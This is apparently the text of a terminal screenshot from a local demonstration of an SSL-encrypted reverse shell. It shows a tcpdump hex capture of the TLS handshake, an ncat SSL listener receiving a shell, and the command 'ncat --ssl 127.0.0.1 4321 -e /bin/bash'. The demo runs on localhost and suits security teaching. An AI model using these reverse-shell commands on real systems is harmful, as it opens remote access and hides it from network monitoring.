 1
LIFE 86% | CPU 9.03% | MEM 3.5G/62.1G (6%) | DSK 395G | TMP 52.5°C | 2025-11-02 16:51:12 R
[leo@work content]$ sudo tcpdump -i lo -X tcp port 4321
[sudo] password for leo:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
16:50:06.562278 IP localhost.50374 > localhost.rwhois: Flags [S], seq 71807670, win 65495, options [mss 65495,sackOK,T
S val 2054200410 ecr 0,nop,wscale 10], length 0
0x0000:  4500 003c 45f2 4000 4006 f6c7 7f00 0001  E..<E.@.@.......
0x0010:  7f00 0001 c4c6 10e1 0447 b2b6 0000 0000  .........G......
0x0020:  a002 ffd7 fe30 0000 0204 ffd7 0402 080a  .....0..........
0x0030:  7a70 9c5a 0000 0000 0103 030a            zp.Z........
16:50:06.562293 IP localhost.rwhois > localhost.50374: Flags [S.], seq 2626827304, ack 71807671, win 65483, options [m
ss 65495,sackOK,TS val 2054200410 ecr 2054200410,nop,wscale 10], length 0
0x0000:  4500 003c 0000 4000 4006 3cba 7f00 0001  E..<..@.@.<.....
0x0010:  7f00 0001 10e1 c4c6 9c92 3428 0447 b2b7  ..........4(.G..
0x0020:  a012 ffcb fe30 0000 0204 ffd7 0402 080a  .....0..........
0x0030:  7a70 9c5a 7a70 9c5a 0103 030a            zp.Zzp.Z....
16:50:06.562305 IP localhost.50374 > localhost.rwhois: Flags [.], ack 1, win 64, options [nop,nop,TS val 2054200410 ec
r 2054200410], length 0
0x0000:  4500 0034 45f3 4000 4006 f6ce 7f00 0001  E..4E.@.@.......
0x0010:  7f00 0001 c4c6 10e1 0447 b2b7 9c92 3429  .........G....4)
0x0020:  8010 0040 fe28 0000 0101 080a 7a70 9c5a  ...@.(......zp.Z
0x0030:  7a70 9c5a                                zp.Z
16:50:06.562541 IP localhost.50374 > localhost.rwhois: Flags [P.], seq 1:1623, ack 1, win 64, options [nop,nop,TS val
2054200410 ecr 2054200410], length 1622
0x0000:  4500 068a 45f4 4000 4006 f077 7f00 0001  E...E.@.@..w....
0x0010:  7f00 0001 c4c6 10e1 0447 b2b7 9c92 3429  .........G....4)
0x0020:  8018 0040 047f 0000 0101 080a 7a70 9c5a  ...@........zp.Z
0x0030:  7a70 9c5a 1603 0106 5101 0006 4d03 0324  zp.Z....Q...M..$
0x0040:  b744 0158 053f 04d9 d509 9622 6c23 4ba0  .D.X.?....."l#K.
0x0050:  5181 92a5 4747 37ae 853d 75ff 9b21 3e20  Q...GG7..=u..!>.
0x0060:  b378 f7ec 7185 11fa b897 ab93 49ff 0161  .x..q.......I..a
0x0070:  f66b f0b7 9c20 6ffe bfcc 2d06 3669 63a5  .k....o...-.6ic.
0x0080:  008e 1302 1303 1301 c02c c030 00a3 009f  .........,.0....
0x0090:  cca9 cca8 ccaa c0ad c09f c05d c061 c057  ...........].a.W
0x00a0:  c053 c024 c028 006b 006a c073 c077 00c4  .S.$.(.k.j.s.w..
0x00b0:  00c3 c00a c014 0039 0038 0088 0087 009d
*vterminal<3>*  35:0 Top LF UTF-8  VTerm (+1) 4:51PM
[leo@work revshell-encryption]$ ncat --ssl -lvp 4321
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use
a permanent one.
Ncat: SHA-1 fingerprint: 81A3 1304 76A2 8DFD 7C75 E00B 147E 7124 D793 2879
Ncat: Listening on [::]:4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 127.0.0.1:50374.
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
*vterminal<1>*  11:0 All LF UTF-8  VTerm
[leo@work revshell-encryption]$ ncat --ssl 127.0.0.1 4321 -e /bin/bash
*vterminal<2>*  2:0 All
Beginning of buffer